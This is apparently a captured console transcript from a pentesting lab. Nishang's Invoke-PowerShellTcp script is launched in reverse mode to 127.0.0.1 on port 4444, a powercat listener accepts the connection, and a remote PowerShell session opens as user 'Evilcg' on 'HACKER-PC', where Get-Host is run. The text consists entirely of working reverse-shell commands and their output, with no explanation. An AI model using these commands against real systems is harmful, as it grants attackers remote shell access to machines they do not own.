 Windows PowerShell
PS G:\github\Pentest\powershell\nishang-master\Shells> . .\Invoke-PowerShellTcp.ps1
PS G:\github\Pentest\powershell\nishang-master\Shells> Invoke-PowerShellTcp -Reverse -IPAddress 127.0.0.1 -Port 4444
Windows PowerShell
PS G:\github\Pentest\powershell\powercat-master> powercat -l -v -p 4444
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 4444)
详细信息: Connection from [127.0.0.1] port  [tcp] accepted (source port 65012)
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user Evilcg on HACKER-PC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS G:\github\Pentest\powershell\nishang-master\Shells>Get-Host
Name             : ConsoleHost
Version          : 5.0.10240.16384
InstanceId       : db9f8314-63d0-458a-b685-31568d1def8b
UI               : System.Management.Automation.Internal.Host.InternalHostUserInterface
CurrentCulture   : zh-CN
CurrentUICulture : zh-CN
PrivateData      : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
DebuggerEnabled  : True
IsRunspacePushed : False
Runspace         : System.Management.Automation.Runspaces.LocalRunspace